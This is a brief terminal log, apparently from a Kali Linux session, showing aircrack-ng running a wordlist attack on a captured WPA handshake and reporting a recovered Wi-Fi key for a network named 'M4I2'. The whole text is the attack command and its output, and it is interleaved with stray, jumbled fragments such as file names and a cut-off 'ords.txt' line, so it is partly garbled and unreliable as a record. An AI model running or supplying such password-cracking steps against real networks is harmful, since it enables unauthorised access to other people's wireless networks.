 root@kali:~# aircrack-ng wpacrack-05.cap -w all-words.txt
Opening wpacrack-05.cap wait...
Read 17545 packets.
# BSSID ESSID Encryption
1 00:18:E7:E9:04:59 M4I2 WPA (1 handshake)
feb13-02.kismet.
netxml
Choosing first network as target.
Opening wpacrack-05.cap wait...
Read 17545 packets.
1 potential targets
feb13-03.kismet.
netxml
Aircrack-ng 1.5.2
[00:00:04] 19539/27889 keys tested (4038.06 k/s)
Time left: 2 seconds 70.06%
KEY FOUND! [ profitable ]
ords.txt" selected (477.7 kB)